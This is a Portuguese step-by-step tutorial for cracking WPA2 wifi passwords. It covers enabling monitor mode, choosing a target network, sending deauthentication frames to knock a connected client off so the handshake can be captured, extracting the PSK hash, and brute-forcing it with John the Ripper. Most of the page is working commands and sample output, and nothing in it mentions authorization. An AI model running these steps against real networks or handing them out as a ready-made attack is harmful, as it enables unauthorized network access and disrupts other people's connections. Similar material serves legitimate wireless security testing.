Crack WPA2
Capturando handshake e quebrando o hash da psk
Para esse ataque você vai precisar de:
1 - um adaptador wifi com um chiset que suporte no minimo monitor-mode e package-injection
2 - a suite aircrack-ng
3 - john the ripper
Primeiro passo:
verificar se seu chipset suporta o modo monitor.
Mostra informações sobre a interface/placa de rede:
$ iw list
na saida do comando procure por isso:
Supported interface modes:
* managed
* monitor
ou
$ sudo airmon-ng (com --verbose p/ mais detalhes)
Mostrara o nome da interface e o chipset, depois você pode pesquisar para saber os modos que chipset suporta.
A saida será parecida com essa:
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc Atheros Communications, Inc. AR9271 802.11n
Segundo passo:
Colocar sua interface em monitor mode
Matar porcessos que interferem no modo monitor:
$ sudo airmon-ng check kill
A saida será parecida com essa:
Killing these processes:
PID Name
870 dhclient
1115 wpa_supplicant
Depois dar um “start” na interface
$ sudo airmon-ng start <interface>
A saida será parecida com essa:
PHY Interface Driver Chipset
phy0 wlan0mon ath9k_htc Atheros Communications, Inc. AR9271 802.11n
(mac80211 station mode vif enabled on [phy0]wlan0)
(mac80211 monitor mode vif disabled for [phy0]wlan0mon)
$ iwconfig para confirmar que a interface esta em monitor-mode
Se a interface estiver em monitor-mode você vai isso:
(repare em Mode:Monitor)
ath0 IEEE 802.11g ESSID:""
Mode:Monitor Frequency:2.452 GHz Access Point: 00:0F:B5:88:AC:82
Bit Rate=2 Mb/s Tx-Power:18 dBm Sensitivity=0/3
Retry:off RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=0/94 Signal level=-96 dBm Noise level=-96 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
Terceiro passo
“Sniffar” redes em volta para identificar seu alvo
$ sudo airodump-ng <interface>
A saida sera parecida com essa:
CH 9 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:09:5B:1C:AA:1D 11 16 10 0 0 11 54. OPN NETGEAR
00:14:6C:7A:41:81 34 100 57 14 1 9 11e WEP WEP bigbear
00:14:6C:7E:40:80 32 100 752 73 2 9 54 WPA TKIP PSK teddy
BSSID STATION PWR Rate Lost Packets Notes Probes
00:14:6C:7A:41:81 00:0F:B5:32:31:31 51 36-24 2 14
(not associated) 00:14:A4:3F:8D:13 19 0-0 0 4 mossy
00:14:6C:7A:41:81 00:0C:41:52:D1:D1 -1 36-36 0 5
00:14:6C:7E:40:80 00:0F:B5:FD:FB:C2 35 54-54 0 99 teddy
- BSSID = Mac Address do AP (roteador)
- ESSID = nome que identifica o AP
- CH = canal em que o AP esta operando
- STATION = Mac Address de dispositivos conectados aos APs
Quarto passo
Depois de identificar o alvo, comece a captura dos pacotes focada na rede alvo:
$ sudo airodump-ng --bssid <macaddr> -c <canal> -w <arquivo> <interface>
--bssidmac address do AP alvo
-cseleciona o canal do AP para evitar perda de pacotes
-wpara gravar captura em um arquivo .cap
Quinto passo
Enquanto o trafego do alvo é capturado, você devera fazer um ataque de Deauthentication em um dispositivo que está conectado ao AP. Em seguida o dispositivo irá se conectar de novo automaticamente (ou manualmente por uma pessoa). E nessa hora o HANDSHAKE é capturado…
Para desautenticar uma STATION de um AP use o aireplay-ng:
$ aireplay-ng -0 1 -a <macAP> -c <macSTATION> <interface>
-0 especifica o Deauthentication attack
1 é o número de deauths a serem enviados
-a mac do AP alvo
-c mac do dispositivo cliente para desautenticar
A saida sera parecida com essa:
12:35:25 Waiting for beacon frame (BSSID: 00:14:6C:7E:40:80) on channel 9
12:35:25 Sending 64 directed DeAuth. STMAC: [00:0F:B5:AE:CE:9D] [ 61|63 ACKs]
[ ACKs recebidos da STATION | ACKs recebidos do AP]
Sexto passo
Se o Quinto passo for bem sucedido, no terminal do airodump-ng capturando o trafego da rede alvo aparecera a confirmação de que o handshake foi capturado [ WPA handshake: 00:14:6C:7E:40:80
Exemplo:
CH 9 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ][ WPA handshake: 00:14:6C:7E:40:80 ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:09:5B:1C:AA:1D 11 16 10 0 0 11 54. OPN NETGEAR
00:14:6C:7A:41:81 34 100 57 14 1 9 11e WEP WEP bigbear
00:14:6C:7E:40:80 32 100 752 73 2 9 54 WPA TKIP PSK teddy
Depois do handshake capturado você já pode encerrar a captura e se você verifcar o diretorio atual verá alguns arquivos incluindo um arquivo arquivo.cap
E depois da captura ser feita, você pode colocar a interface de volta em modo Managed
$ sudo airmon-ng stop <interface> # encerrar o modo monitor
depois
$ service network-manager start # reinicia o gerenciador de rede
($ iwconfig para confirmar o modo que a interface esta)
Setimo passo
Você pode verificar se os pacotes de autenticação foram capturados com sucesso abrindo o arquivo .cap no wireshark e filtrando os pacotes EAPOL dessa forma:

(os pacotes m1 até m4 precisam ser capturados)
- mais informações aqui: (https://community.cisco.com/t5/wireless-mobility-knowledge-base/802-11-sniffer-capture-analysis-wpa-wpa2-with-psk-or-eap/ta-p/3116990)
Depois do HANDSHAKE capturado há algumas formas de extrair só a parte que interessa. Uma delas é com uma ferramenta wpapcap2john do pacote John The Ripper.
Se o handshake foi capturado corretamente a ferramenta pode extrair um hash da senha (psk) com seguinte comando:
$ wpapcap2john arquivo.cap > <arquivo de saida>
No arquivo ficara um hash parecido com esse:
ESSID:$WPAPSK$ESSID#x3EU5Y3o1jRkE5hTM0qamIqSFyApa7cBSX5AZFNCidtAkKPdtQ1uyW2Hv1z8s4BrRP7aFIZy19Jsvy9hMhX5O8FRp2P1UaDjQ8MpZE21.5I0.Ec................wzRUT2
b9IE63q1mc:0ef770407b5f:f454201e4174:f454201e4174::WPA2, verified:arquivo.cap
Oitavo passo
Com o hash em mãos é só fazer o brute-force (o exemplo será com John The Ripper porque a conversão do hash feito pela ferramenta wpapcap2john resulta em um formato de hash próprio para o JTR)
$ john hash.txt --wordlist=rockyou.txt --format=wpapsk
Nota importante: Se for uma senha forte vai ser dificil de quebrar e esse ataque se torna inviável.